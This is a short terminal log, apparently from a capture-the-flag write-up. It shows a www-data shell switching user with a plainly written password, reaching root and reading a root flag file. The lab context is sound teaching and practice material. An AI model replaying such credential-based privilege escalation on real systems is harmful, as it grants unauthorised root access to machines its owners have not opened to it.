 www-data@:/etc$ su c80125
su c80125
Password: chay123
root@C:/etc# cd /root
cd /root
root@:~# ls
ls
rootflag.txt
root@C:~# cat rootflag.txt
cat rootflag.txt
e4d48949a4c1edb54d1512bd792c9481
root@:~#